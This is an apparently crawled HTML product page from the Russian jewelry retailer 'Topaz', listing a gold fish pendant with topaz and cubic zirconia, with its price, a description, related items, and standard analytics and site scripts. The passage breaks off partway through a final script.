

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://topaz-kirov.ru/shop/podveska-s-topazom-2695
body_size: 12003
content:
<!DOCTYPE html>
<html lang="ru">

<head>
    <meta charset="UTF-8" />
<base href="https://topaz-kirov.ru/" />
<title>Подвеска из золота с топазом и фианитами "Рыбка", цена 14364, арт. 126425 | Магазин ювелирных изделий «Топаз»</title>
<meta property="og:title" content="Подвеска из золота с топазом и фианитами &quot;Рыбка&quot;, цена 14364, арт. 126425" /> 
<meta name="description" content="Купить Подвеска из золота с топазом и фианитами &quot;Рыбка&quot; в интернет магазине ювелирных изделий «Топаз». Подвеска из золота с топазом и фианитами &quot;Рыбка&quot; по цене 14364 артикул 126425 с доставкой по всей России."/>
<meta property="og:description" content="Купить Подвеска из золота с топазом и фианитами &quot;Рыбка&quot; в интернет магазине ювелирных изделий «Топаз». Подвеска из золота с топазом и фианитами &quot;Рыбка&quot; по цене 14364 артикул 126425 с доставкой по всей России."> 
<meta property="og:type" content="website" />
<meta property="og:site_name" content="Сеть ювелирных магазинов «Топаз» официальный сайт" />
	<meta property="og:url" content='https://topaz-kirov.ru/shop/podveska-s-topazom-2695'>
<meta property="og:locale" content="ru_RU" />
            <meta property="og:image" content="https://topaz-kirov.ru/assets/cache_image/products/2695/126425-1_537x240_288.jpg" />
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
<link rel="shortcut icon" href="/favicon.ico" type="image/x-icon"/>
<link rel="stylesheet" href="/assets/tpl/css/reset.css" />
<link rel="stylesheet" href="/assets/tpl/css/style.css?v=696b6da7535681" />
<link rel="stylesheet" href="/assets/tpl/js/slick/slick.css" />
<link rel="stylesheet" href="/assets/tpl/js/slick/slick-my.css" />
<link rel="stylesheet" href="/assets/tpl/css/media.css?v=696b6da753568" />
<link rel="stylesheet" href="/assets/tpl/js/fancybox/jquery.fancybox.min.css" />
<link rel="stylesheet" href="/assets/tpl/css/magnific-popup.css" />
	<link rel="canonical" href='https://topaz-kirov.ru/shop/podveska-s-topazom-2695'>



<!-- Yandex.Metrika counter --> <script> (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(47272275, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true, trackHash:true, ecommerce:"dataLayer" }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/47272275" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->
<!-- Top.Mail.Ru counter -->
<script type="text/javascript">
var _tmr = window._tmr || (window._tmr = []);
_tmr.push({id: "3664777", type: "pageView", start: (new Date()).getTime()});
(function (d, w, id) {
  if (d.getElementById(id)) return;
  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
  ts.src = "https://top-fwz1.mail.ru/js/code.js";
  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window, "tmr-code");
</script>
<noscript><div><img src="https://top-fwz1.mail.ru/counter?id=3664777;js=na" style="position:absolute;left:-9999px;" alt="Top.Mail.Ru" /></div></noscript>
<!-- /Top.Mail.Ru counter -->

<!-- Rating Mail.ru counter -->
<script type="text/javascript">
var _tmr = window._tmr || (window._tmr = []);
_tmr.push({id: "3178269", type: "pageView", start: (new Date()).getTime(), pid: "USER_ID"});
(function (d, w, id) {
  if (d.getElementById(id)) return;
  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
  ts.src = "https://top-fwz1.mail.ru/js/code.js";
  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window, "topmailru-code");
</script><noscript><div>
<img src="https://top-fwz1.mail.ru/counter?id=3178269;js=na" style="border:0;position:absolute;left:-9999px;" alt="Top.Mail.Ru" />
</div></noscript>
<!-- //Rating Mail.ru counter -->

<!-- Rating@Mail.ru counter dynamic remarketing appendix -->
<script type="text/javascript">
var _tmr = _tmr || [];
_tmr.push({
    type: 'itemView',
    productid: 'VALUE',
    pagetype: 'VALUE',
    list: 'VALUE',
    totalvalue: 'VALUE'
});
</script>
<!-- // Rating@Mail.ru counter dynamic remarketing appendix -->
<!--<script charset="UTF-8" src="//web.webpushs.com/js/push/363582d6e334d2cccd21b50c6ac5bf97_1.js" async></script>-->
<link rel="stylesheet" href="/assets/components/msfavorites/css/default.min.css?v=f301bf14" type="text/css" />

<meta name="msfavorites:version" content="3.0.5-beta">
<meta name="msfavorites:ctx" content="web">
<meta name="msfavorites:actionUrl" content="/assets/components/msfavorites/action.php">

<link rel="stylesheet" href="/assets/components/minishop2/css/web/default.css?v=888c7ca881" type="text/css" />
<link rel="stylesheet" href="/assets/components/minishop2/css/web/lib/jquery.jgrowl.min.css" type="text/css" />
<script>miniShop2Config = {"close_all_message":"\u0437\u0430\u043a\u0440\u044b\u0442\u044c \u0432\u0441\u0435","cssUrl":"\/assets\/components\/minishop2\/css\/web\/","jsUrl":"\/assets\/components\/minishop2\/js\/web\/","actionUrl":"\/assets\/components\/minishop2\/action.php","ctx":"web","price_format":[2,"."," "],"price_format_no_zeros":true,"weight_format":[3,"."," "],"weight_format_no_zeros":true};</script>
<link rel="stylesheet" href="/assets/components/ajaxform/css/default.css" type="text/css" />
<link rel="stylesheet" href="/assets/components/msoptionsprice/css/web/default.css?v=2385a7bc" type="text/css" />
<script type="text/javascript">msOptionsPriceConfig={"assetsBaseUrl":"\/assets\/","assetsUrl":"\/assets\/components\/msoptionsprice\/","actionUrl":"\/assets\/components\/msoptionsprice\/action.php","allow_zero_cost":false,"allow_zero_old_cost":true,"allow_zero_mass":false,"allow_zero_article":false,"allow_zero_count":false,"allow_remains":true,"miniShop2":{"version":"2.8.3-pl"},"ctx":"web","version":"2.5.22-beta"};</script>
</head>

<body>
<script>(function(a,m,o,c,r,m){a[m]={id:"418388",hash:"77d8ef23d28e6151970f0f4058f02c6b1427fa8ad4531a85fd4c83c1960b9809",locale:"ru",inline:false,setMeta:function(p){this.params=(this.params||[]).concat([p])}};a[o]=a[o]||function(){(a[o].q=a[o].q||[]).push(arguments)};var d=a.document,s=d.createElement('script');s.async=true;s.id=m+'_script';s.src='https://gso.amocrm.ru/js/button.js';d.head&&d.head.appendChild(s)}(window,0,'amoSocialButton',0,0,'amo_social_button'));</script>


    
<header>
    <div class="container flx">
        <div class="col">
            <a class="phone" href="tel:+78003500381">8 (800) 350-03-81</a>
        </div>
        <div class="col ta-c col-logo">
            <a href="/" class="logo flx">
                <img src="/assets/tpl/icon/logo_topaz_new.png" alt="Ювелирный магазин Топаз" />
            </a>
        </div>
        <div class="col ta-r">
            <ul class="setting">
                <li data-icon="enter">
                                            <a href="user/login" class="uc">Вход</a>
                                    </li>
                <li data-icon="like">
                    <a href="wish" class="msfavorites">
                        <span class="msfavorites-total" data-value="0">0</span>
                    </a>
                </li>
                
                <li id="msMiniCart" data-icon="cart" class="">
    <p class="empty"><span>0 ₽</span></p>
    <a href="cart" class="not_empty">
        <span class="ms2_total_count">0</span>
        <span class="ms2_total_summ">0</span>
        <span>₽</span>
    </a>
</li>
            </ul>
            <div class="menuBtn">dehaze</div>
        </div>
    </div>
</header>
    <nav>
    <div class="container flx">
                            <ul id="menu-desktop" class="menu flx"><li><a href="/" >Главная</a></li><li class="active"><a href="shop/" >Каталог</a></li><li><a href="/shop/obruchalnoe" >Обручальные кольца</a></li><li><a href="shop/?new=1&amp;sort=resource|createdon:desc" >Новинки</a></li><li><a href="discount/" >Акции</a></li><li><a href="buyers/" >Информация</a></li><li><a href="contact" >Контакты</a></li><li><a href="https://topaz-kirov.ru/buyers/magazinyi/" >Магазины</a></li></ul>                    <ul id="menu-mobile" class="menu"><li><a href="/" >Главная</a></li><li class="active"><a href="shop/" >Каталог</a></li><li><a href="/shop/obruchalnoe" >Обручальные кольца</a></li><li><a href="shop/?liquidation=1" >Sale %</a></li><li><a href="shop/?new=1&amp;sort=resource|createdon:desc" >Новинки</a></li><li><a href="discount/" >Акции</a></li><li><a href="buyers/" >Информация</a></li><li><a href="otzyivyi" >Отзывы</a></li><li><a href="contact" >Контакты</a></li><li><a href="https://topaz-kirov.ru/buyers/magazinyi/" >Магазины</a></li><li><a href="b" >Бонус</a></li></ul>                <form action="shop/" method="get">
            <input type="text" name="query" id="search" value="" placeholder="Поиск" required>
            <button type="submit"></button>
        </form>
    </div>
</nav>
    <div id="breadcrumbs">
    <div class="container">
		<ol class="breadcrumb"><li><a href="/" class="undline">Главная</a></li><li><a href="shop/" class="undline">Каталог</a></li><li><a href="shop/podveska-s-topazom-2695" class="undline">Подвеска из золота с топазом и фианитами "Рыбка"</a></li></ol>
	</div>
</div>
        <div id="content">
        <div class="container clearfix">
            <div id="product" class="flx row-b" itemscope itemtype="http://schema.org/ImageObject">
                <meta itemprop="name" content="Подвеска из золота с топазом и фианитами "Рыбка"">
                <div id="images" class="flx">
                    <ul class="slider-nav">
                        <li>
			<img src="/assets/images/products/2695/thumb/126425-1.jpg" alt="" />
		</li>
			<li>
			<img src="/assets/images/products/2695/thumb/126425-2.jpg" alt="" />
		</li>
			<li>
			<img src="/assets/images/products/2695/thumb/126425-3.jpg" alt="" />
		</li>
			<li>
			<img src="/assets/images/products/2695/thumb/126425-4.jpg" alt="" />
		</li>
			<li>
			<img src="/assets/images/products/2695/thumb/126425-5.jpg" alt="" />
		</li>
	        <li>
        <img src="/assets/images/products/2695/thumb/126425-1.jpg" alt="" />
        <span class="ma ma-play"></span>
    </li>
    <li>
        <img src="/assets/images/products/2695/thumb/126425-1.jpg" alt="" />
        <span class="ma ma-play"></span>
    </li>
                    </ul>
                    <ul class="slider-for">
                        <li>
			<a data-fancybox="product" href="/assets/images/products/2695/126425-1.jpg">
				<img src="/assets/images/products/2695/medium/126425-1.jpg" alt="Подвеска из золота с топазом и фианитами "Рыбка"" />
			</a>
		</li>
			<li>
			<a data-fancybox="product" href="/assets/images/products/2695/126425-2.jpg">
				<img src="/assets/images/products/2695/medium/126425-2.jpg" alt="Подвеска из золота с топазом и фианитами "Рыбка"" />
			</a>
		</li>
			<li>
			<a data-fancybox="product" href="/assets/images/products/2695/126425-3.jpg">
				<img src="/assets/images/products/2695/medium/126425-3.jpg" alt="Подвеска из золота с топазом и фианитами "Рыбка"" />
			</a>
		</li>
			<li>
			<a data-fancybox="product" href="/assets/images/products/2695/126425-4.jpg">
				<img src="/assets/images/products/2695/medium/126425-4.jpg" alt="Подвеска из золота с топазом и фианитами "Рыбка"" />
			</a>
		</li>
			<li>
			<a data-fancybox="product" href="/assets/images/products/2695/126425-5.jpg">
				<img src="/assets/images/products/2695/medium/126425-5.jpg" alt="Подвеска из золота с топазом и фианитами "Рыбка"" />
			</a>
		</li>
	        <li style="align-items: normal;"><video loop muted autoplay playsinline>
    
                                                        <source src="/assets/videos/products/2695/126425.mp4" type="video/mp4">
               
    К сожалению, видео не поддерживается на этом устойстве.
    </video></li>
         <li style="align-items: normal;"><video loop muted autoplay playsinline>
    
                                                        <source src="/assets/videos/products/2695/126425-1.mp4" type="video/mp4">
               
    К сожалению, видео не поддерживается на этом устойстве.
    </video></li>
                    </ul>
                   
                </div>
                                
                <form class="info ms2_form msoptionsprice-product" method="post" data-category="Подвески">
                    <input type="hidden" name="id" value="2695"/>
                    <input type="hidden" name="article" value="126425">
                    <input type="hidden" name="count" value="1" />
                    <input type="hidden" name="options" value="[]" />
                    <h1 class="sf_h1" >
    Подвеска из золота с топазом и фианитами "Рыбка"</h1>
                    <div class="price">
                                                <p class="old"><span class='msoptionsprice-old-cost msoptionsprice-2695'>31 920</span> ₽</p>
                                                <p><span class="msoptionsprice-cost msoptionsprice-2695">14 364</span> ₽</p>
                    </div>
                                            
    <span class="tag" data-new="" data-shock="" data-sale="" data-hot="" data-liquidation=""></span>

                                        
                                                                                                                        <div style="clear:both"></div>
                      
                        
                    <div class="clearfix"></div>
                    <!--                            <div  class="open-block doly" data-src="#doly-pay-popup" data-fancybox="doly-popup">                                <span class="doly-img"><img src="/assets/tpl/img/pay/dolyame_white.svg" alt="оплата долями" width="70" height="11"></span>4 платежа по <span class="price-doly">3 591</span> ₽
                            </div>
                        -->
                        

                                                <div class="description">
                                
                            1 Топаз Swiss; Фианиты<br> 
<br> 
Длина украшения - 2,1 см <br>
Длина декоративного элемента - 1,7 см <br>	
Ширина - 1,6 см<br>
Внутренняя высота петли - 0,45 см<br>
Размер вставки - 0,7 * 0,5 см
</div>
                                            <ul class="atribute">
                                                <li>Артикул: 126425</li>                        <li>Минимальный вес: <span class="msoptionsprice-mass msoptionsprice-2695">0</span></li>                                            	        	        	        	        	                        		    	            <li>Металл: <span>Золото 585</span></li>
                        	        	            <li>Вставки: <span>Топаз, Фианит</span></li>
                        	                    <li>Цвет вставки: <span>Бесцветный, Голубой</span></li>
    
                    </ul>
                    <br/>                    <input type="radio" id="size-2695-0" name="options[size]" value="без размера" checked/>
                                        <div class="links">
                        <div class="favorite undline msfavorites" data-click data-data-id="2695" data-data-list="default">
                            <span data-type="save">В избранное</span>
                            <span data-type="remove">Удалить</span>
                        </div>
                        <a href="#hint-fb" data-fancybox class="hint undline">Намекнуть</a>
                    </div>
                    <div class="buttons">
                                                    <button type="submit" class="btn btn-red" name="ms2_action" value="cart/add">В корзину</button>
                                            </div>
                   
                </form>
            </div>
                                        <div class="similar row-t">
    <p class="title">Другие варианты данной модели:</p>
    <ul>
        <li>
    <a href="shop/podveska-iz-zolota-s-granatami-i-fianitami-756">
        <img src="/assets/images/products/756/thumb/122572-1.jpg" alt="Подвеска из золота с гранатом и фианитами">
        <p class="name">Подвеска из золота с гранатом и фианитами</p>
        <p class="price">15 498 ₽</p>
    </a>
</li>
    </ul>
</div>                                                                                                                                            <div class="similar row-t">
    <p class="title">Вам понравится:</p>
    <ul>
        <li>
    <a href="shop/podveska-iz-serebra-s-gornyim-xrustalem-i-fianitami-89678">
        <img src="/assets/images/products/89678/thumb/153206-1.jpg" alt="Подвеска из серебра с горным хрусталем и фианитами">
        <p class="name">Подвеска из серебра с горным хрусталем и фианитами</p>
        <p class="price">1 677 ₽</p>
    </a>
</li>
<li>
    <a href="shop/podveska-iz-zolota-s-fianitami-e-4759">
        <img src="/assets/images/products/4759/thumb/134847-1.jpg" alt="Подвеска-буква из золота с фианитами «Е»">
        <p class="name">Подвеска-буква из золота с фианитами «Е»</p>
        <p class="price">2 400 ₽</p>
    </a>
</li>
<li>
    <a href="shop/podveska-iz-belogo-zolota-s-fianitami-24810">
        <img src="/assets/images/products/24810/thumb/242046-1.jpg" alt="Подвеска из белого золота с фианитами">
        <p class="name">Подвеска из белого золота с фианитами</p>
        <p class="price">8 700 ₽</p>
    </a>
</li>
<li>
    <a href="shop/podveska-iz-zolota-s-fianitom-5552">
        <img src="/assets/images/products/5552/thumb/195451-1.jpg" alt="Подвеска из золота с фианитом "Знак зодиака Близнецы"">
        <p class="name">Подвеска из золота с фианитом "Знак зодиака Близнецы"</p>
        <p class="price">15 188 ₽</p>
    </a>
</li>
<li>
    <a href="shop/podveska-iz-serebra-s-fianitami-14184">
        <img src="/assets/images/products/14184/thumb/218427-1.jpg" alt="Подвеска из серебра с фианитами">
        <p class="name">Подвеска из серебра с фианитами</p>
        <p class="price">1 170 ₽</p>
    </a>
</li>
<li>
    <a href="shop/podveska-iz-zolota-s-fianitami-4709">
        <img src="/assets/images/products/4709/thumb/117395-1.jpg" alt="Подвеска из золота с фианитами">
        <p class="name">Подвеска из золота с фианитами</p>
        <p class="price">20 048 ₽</p>
    </a>
</li>
<li>
    <a href="shop/podveska-iz-zolota-s-fianitami-20925">
        <img src="/assets/images/products/20925/thumb/138153-1.jpg" alt="Подвеска из золота с фианитами">
        <p class="name">Подвеска из золота с фианитами</p>
        <p class="price">49 086 ₽</p>
    </a>
</li>
<li>
    <a href="shop/podveska-iz-serebra-s-fianitami-26447">
        <img src="/assets/images/products/26447/thumb/196753-1.jpg" alt="Подвеска из серебра с фианитами">
        <p class="name">Подвеска из серебра с фианитами</p>
        <p class="price">536 ₽</p>
    </a>
</li>
<li>
    <a href="shop/podveska-iz-zolota-s-fianitami-4719">
        <img src="/assets/images/products/4719/thumb/117428-1.jpg" alt="Подвеска из золота с фианитами">
        <p class="name">Подвеска из золота с фианитами</p>
        <p class="price">13 425 ₽</p>
    </a>
</li>
<li>
    <a href="shop/podveska-iz-serebra-s-fianitami-118988">
        <img src="/assets/images/products/118988/thumb/2730392-1.jpg" alt="Подвеска из серебра с фианитами">
        <p class="name">Подвеска из серебра с фианитами</p>
        <p class="price">1 084 ₽</p>
    </a>
</li>
    </ul>
</div>                                                        </div>
    </div>
        <script>
    var promocodeCurrent='';
    </script>
    

<!--<a href="https://yahont.online/udacha" target="_blank" class="bnr-promo-link"></a>
<div class="bnr-promo-link" id="pop"><span id="popus" class="closebtn" onclick="del()">×</span><a class="bnr-promo-link" href="https://yahont.online/udacha" target="_blank"  ></a> </div>-->


<script>function del() {
	// получаем доступ к блоку по его ID
	var popup = document.getElementById("pop");
	var popus = document.getElementById("popus");
	//pop.style.display = "none";
	// удаляем весь блок из документа
    popup.remove();
    popus.remove();
}</script>
    <!--<div class="dolyami-footer" bis_skin_checked="1" style="display:none;">
        <p style="
    margin-right: 10px;
">В данный момент наблюдаются технические проблемы с сервером, по этому оформление заказа и бонусные баллы недоступны.</p>

    </div>-->

<footer>
    
        <!--<div class="zoom-anim-dialog swing animated white-popup mfp-hide" id="text-popup-load-window">
            <img class="popup-pc" alt="Подарок от ювелирного магазина" src="images/banners/ob_popup_topaz_pc.png" />
            <img class="popup-mob" src="images/banners/ob_popup_topaz_pc.png" alt="Подарок от ювелирного магазина">
            <!--<div id="counter"></div>
            <a href="/shop/?price=25000,2493218" class="btn btn-red" target="_blank">Каталог</a>
        </div>-->
    
    <div class="logo ta-c">
        <div class="container"><img src="/assets/tpl/icon/logo_topaz_new.png" alt="Ювелирный салон Топаз" width="299" height="44"></div>
    </div>
    <div class="nav">
        <div class="container flx">
                                    <div class="menu">
                <h5>Topaz LIFE</h5>
                <ul class=""><li><a href="contact" >Контакты</a></li><li><a href="https://topaz-kirov.ru/buyers/magazinyi/" >Магазины</a></li><li><a href="buyers/karera-v-topaz" >Карьера в ТОПАЗ</a></li><li><a href="docs/presentation.pdf" >Франшиза</a></li></ul>            </div>
                        <div class="menu">
                <h5>Покупателям</h5>
                <ul class=""><li><a href="discount/" >Акции</a></li><li><a href="buyers/kak-opredelit-razmer-ukrasheniya" >Как определить размер украшения</a></li><li><a href="buyers/menyaj-svoyo-staroe-zoloto-na-novoe" >Меняй своё старое золото на новое!</a></li><li><a href="buyers/podarochnyij-sertifikat" >Электронный подарочный сертификат</a></li><li><a href="index/pravila-polzovaniya-elektronnyim-podarochnyim-sertifikatom-topaz" >Правила пользования Электронным подарочным сертификатом «Топаз»</a></li></ul>            </div>
                        <div class="menu">
                <h5>Оплата и доставка</h5>
                <ul class=""><li><a href="buyers/rassrochka-platezha" >Рассрочка платежа</a></li><li><a href="buyers/oplata-i-dostavka" >Оплата и доставка</a></li></ul>            </div>
                                        
                                                                                    <form method="post" class="ajax_form">
    <h5>Подпишитесь на рассылку</h5>
    <p>Подпишитесь, чтобы узнать больше о новых поступлениях, новостях и спецпредложениях Topaz!</p>
    <div class="input" id="subscribe">
        <input type="email" name="email" placeholder="Введите ваш email" />
        <button type="submit">
            <svg width="33" height="10" viewBox="0 0 33 10" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M27.7197 1.28033C27.4268 0.987437 27.4268 0.512563 27.7197 0.21967C28.0126 -0.0732233 28.4874 -0.0732233 28.7803 0.21967L32.7803 4.21967C33.0732 4.51256 33.0732 4.98744 32.7803 5.28033L28.7803 9.28033C28.4874 9.57322 28.0126 9.57322 27.7197 9.28033C27.4268 8.98744 27.4268 8.51256 27.7197 8.21967L30.4393 5.5H0.75C0.335787 5.5 0 5.16421 0 4.75C0 4.33579 0.335787 4 0.75 4H30.4393L27.7197 1.28033Z" fill="#333333"/>
            </svg>
        </button>
    </div>
    <p class="fs-xs c-grey">Нажимая кнопку "Подписаться", вы соглашаетесь с <a class="undline" href="confidential">политикой конфиденциальности</a></p>

	<input type="hidden" name="af_action" value="43c54d7ab62d9891f24a17e662ed0868" />
</form>        </div>
    </div>
    <div class="foot-social">
        <div class="container flx flx-c">
            <div class="flx flx-c">
                <p>Следуй за нами в соцсетях!</p>
                <div class="social clearfix">
                            <a target="_blank" href="https://vk.com/topaz43kirov" data-icon="vk"></a>
                                <a target="_blank" href="https://t.me/topazyahont" data-icon="yt"></a>
            </div>            </div>
        </div>
    </div>
    <div class="bottom">
        <div class="container flx">
            <a class="phone ch-black" href="tel:+78003500381" rel="nofollow">8 (800) 350-03-81</a>
            <p class="copy">© 2016-2026 Топаз. Все права защищены.</p>
            <a class="ch-black" href="publichnaya-oferta">Публичная оферта</a>
            <a class="ch-black" href="confidential">Политика конфиденциальности</a>
            <a class="ch-black" href="polzovatelskoe-soglashenie">Пользовательское соглашение</a>
            <p class="author">Сайт разработан - <a class="undline" href="https://moscow.webboss.pro/" rel="nofollow" target="_blank">Студия WebBoss</a></p>
        </div>
    </div>
   <!-- <script>
        function countdown(){
            //var promo_date=$('.date').html();
            //var temp = new Date(promo_date).getTime();
            var end = new Date(2024, 9, 1, 0,0,0, 0)
            var today = new Date().getTime();
            var dateX = new Date(end-today);
            var toDays = 60*60*1000*24;
            
                info_to_write = '<div class="row"><div class="num">' + plusZero(Math.round(dateX/toDays) + 
                    '</div><div class="num">' + plusZero(dateX.getUTCHours()).toString() +
                    '</div><span class="colon">:</span><div class="num">' + plusZero(dateX.getMinutes()).toString() +
                    '</div><div class="num">' + plusZero(dateX.getSeconds()).toString() + '</div></div>')+'<div class="row"><div class="label">Дней</div><div class="label">Часов</div><div class="label">Минут</div><div class="label">Секунд</div></div>';
            
            var result = document.getElementById('counter');
            result.innerHTML = info_to_write; 
        }
        countdown();
        setInterval(countdown, 1000);
        function plusZero(t){
            if (t<10) return "0"+t;
            else return t;
        }
    </script>-->
    <script>
document.addEventListener('DOMContentLoaded', function() {
    const liElement = document.querySelector('body > footer > div.nav > div > div:nth-child(2) > ul > li:nth-child(5)');
    
    if (!liElement) {
        console.log('Элемент не найден');
        return;
    }

    function addLineBreak(element) {
        const link = element.querySelector('a');
        if (!link) return;
        
        const text = link.textContent || link.innerText;
        const words = text.trim().split(/\s+/);
        
        if (words.length > 3) {
            const firstPart = words.slice(0, 3).join(' ');
            const secondPart = words.slice(3).join(' ');
            
            link.innerHTML = '<span class="text-line">' + firstPart + '</span><br><span class="text-line">' + secondPart + '</span>';
            applyCompactStyles();
        }
    }

    function applyCompactStyles() {
        const style = document.createElement('style');
        style.textContent = 'body > footer > div.nav > div > div:nth-child(2) > ul > li:nth-child(5) a .text-line { line-height: 1.2 !important; display: inline; } body > footer > div.nav > div > div:nth-child(2) > ul > li:nth-child(5) a br { display: block; margin-top: -4px !important; height: 0; line-height: 0; }';
        document.head.appendChild(style);
    }

    addLineBreak(liElement);
});
</script>
    <style>
    #counter {
        border-radius: 8px;
        margin-left: auto;
        margin-right: auto;
        width: 710px;
        background-color: var(--bg-color-main);
        margin-bottom: 30px;
        z-index: 3;
        position: absolute;
        top: 13%;
        left: 5%;
    }
    body > footer > div.nav > div > div:nth-child(2) > ul > li:nth-child(5)> a{
        line-height:normal;
    }
    .popup-mob{
        display:none;
    }
    #counter img{
        z-index:1;
    }
    #counter .row{
        display: flex;
        position: relative;
        left: 50%;
        transform: translate(-32%, 0%);
        padding:10px 0;
    }
    #counter .num{
        background: #fff;
        border-radius: 5px;
        font-size:40px;
        margin:5px;
        height:50px;
        width: 50px;
        line-height: 50px;
        font-weight: 600;
        text-align: center;
        margin-top:0;
        margin-bottom:0;
    }
    #counter .colon{
        color:#fff;
        line-height: 50px;
        height:50px;
        font-size:40px;
    }
    #counter .label{
        color:#fff;
        font-size: 12px;
        width: 40px;
        text-align:center;
        margin:0 10px 0 10px;
        text-transform: uppercase;  
    }
    @media (max-width: 761px){
    #counter{
        width:100%;        
    }
    #counter .row{        
        transform: translate(-33%, 0%);
    }
}
@media (max-width: 530px) {
        #counter .row{        
        transform: translate(-48%, 0%);
    }
}
@media (max-width: 480px) {
    #counter{
        left: 13%;
        top:15%;
    }
    .popup-mob{
        display:block;
    }
    .popup-pc{
        display:none;
    }
    #counter .row{
        transform: translate(-39%, 0%);
    }
    #counter .num{
        width:40px;
        height:40px;
        line-height: 35px;
        font-size:35px;
    }
    #counter .label{
        width: 35px;        
        margin: 0 7px 0 7px;
    }
    #counter .colon{
        height:40px;
        line-height: 40px;
        font-size:35px;
    }
}
    </style>
</footer>
            	                                            <form id="hint-fb" method="post" class="popup ajax_form">
    <h2 class="h1" data-full="Намекни другу о подарке" data-empty="Заказать товар на складе">Намекни другу о подарке</h2>
    <p class="desc">Пожалуйста укажите Ваши данные.</p>
    <div class="flx">
        <div class="form">
            <input type="hidden" name="size" value="" />
            <label>Кому отправить</label>
            <input type="text" name="name_receiver" placeholder="Имя" required />
            <input type="text" name="email_receiver" placeholder="E-mail" required />
            <label>От кого</label>
            <input type="text" name="name" placeholder="Имя" required />
            <input type="text" name="email" placeholder="E-mail" required />
            <label>Ваш мобильный телефон</label>
            <input type="text" name="phone" placeholder="Телефон" required />
            <!--
            <label>Выбрать фоновый рисунок</label>
            <div class="bgs flx">
                                                <label>
                    <input type="radio" name="image" value="/assets/tpl/img/hints/ring.jpg" checked="checked" />
                    <img src="/assets/cache_image/assets/tpl/img/hints/ring_120x120_e7f.jpg" alt="" />
                </label>
                                                <label>
                    <input type="radio" name="image" value="/assets/tpl/img/hints/gift.jpg"  />
                    <img src="/assets/cache_image/assets/tpl/img/hints/gift_120x120_e7f.jpg" alt="" />
                </label>
                                                <label>
                    <input type="radio" name="image" value="/assets/tpl/img/hints/desktop.jpg"  />
                    <img src="/assets/cache_image/assets/tpl/img/hints/desktop_120x120_e7f.jpg" alt="" />
                </label>
                            </div>
            -->
            <input id="agreement" type="checkbox" name="agreement" checked="" required="" />
<label for="agreement" class="agreement">
    Даю своё согласие на обработку <a href="confidential" target="_blank" class="undline">моих персональных данных</a>
</label>
            <button type="submit" class="btn btn-red">Отправить</button>
        </div>
        <div class="view">
                        <input type="radio" name="image" value="/assets/images/products/2695/medium/126425-1.jpg" checked="checked" />
            <img src="/assets/images/products/2695/medium/126425-1.jpg" alt="" />
            <div class="text">
                Здравствуйте, <span class="name_receiver">_______</span>!<br/>
                Мы знаем, о чем мечтает <span class="name">_______</span>.<br/>
                Это украшение из ювелирного салона «Топаз».<br/>
                Радуйте любимых драгоценными подарками!
            </div>
        </div>
    </div>
    <div class="results"></div>

	<input type="hidden" name="af_action" value="695822a261d1199f40b675b4fc457547" />
</form>    <script src="/assets/tpl/js/jquery-2.2.4.min.js"></script>
<script src="/assets/tpl/js/jquery.cookie.js"></script>
<script src="/assets/tpl/js/slick/slick.min.js"></script>
<script src="/assets/tpl/js/fancybox/jquery.fancybox.min.js"></script>
<script src="/assets/tpl/js/jquery.maskedinput.js"></script>
<script src="/assets/tpl/js/jquery.magnific-popup.min.js"></script>
<script src="https://securepaymentflow.ru/payment/docsite/assets/js/ipay.js"></script>
<script src="/assets/tpl/js/function.js?v=696b6da753568"></script>
    <script src="/assets/tpl/js/product.js?v=696b6da753568"></script>
<script>
    $("div.hover-img").hover(function(){
        $("div.hover-more").slideToggle();
    })
</script>
<script>
    var block_show = null;
 
function scrollTracking(){
	var wt = $(window).scrollTop();
	var wh = $(window).height();
	var et = $('footer').offset().top;
	var eh = $('footer').outerHeight();
 
	if (wt + wh >= et && wt + wh - eh * 2 <= et + (wh - eh)){
		if (block_show == null || block_show == false) {
			console.log('Блок active в области видимости');
			$('.dolyami-footer').css("display","none");
		}
		block_show = true;
	} else {
		if (block_show == null || block_show == true) {
			console.log('Блок active скрыт');
			$('.dolyami-footer').css("display","flex");
		}
		block_show = false;
	}
}
 
$(window).scroll(function(){
	scrollTracking();
});
	
$(document).ready(function(){ 
	scrollTracking();
});
</script>
<script>
    function changePrice(){
        var newprice = $('#product > form > div.price > p:nth-child(2) > span').html();
        newprice = Math.ceil(newprice.replace(' ','')/4)
        $('#product > form > div.price > div > span.price-doly').text(newprice.toLocaleString());
    }
    $('.sizes label').on('click',function(){
        setTimeout(changePrice,910);
    });
</script>
<script>
    $('#payment_sale_sert_1').on('click', function(){
        if($('#tab-3 > div.form-group.input-parent.flx > div > div:nth-child(2) > div').is(':visible')){
            $('#tab-3 > div.form-group.input-parent.flx > div > div:nth-child(2) > div').css('display','none');
        }
        $('#tab-3 > div.form-group.input-parent.flx > div > div:nth-child(1) > div').css('display','flex');
    });
    $('#payment_sale_sert_2').on('click', function(){
    if($('#tab-3 > div.form-group.input-parent.flx > div > div:nth-child(1) > div').is(':visible')){
            $('#tab-3 > div.form-group.input-parent.flx > div > div:nth-child(1) > div').css('display','none');
        }
        $('#tab-3 > div.form-group.input-parent.flx > div > div:nth-child(2) > div').css('display','flex');
    });
</script>
    <script>
        jQuery(document).ready(function($) {
        if($('#text-popup-load-window').length>0) {
            var cookieOptions = { expires: 1, path: '/' };
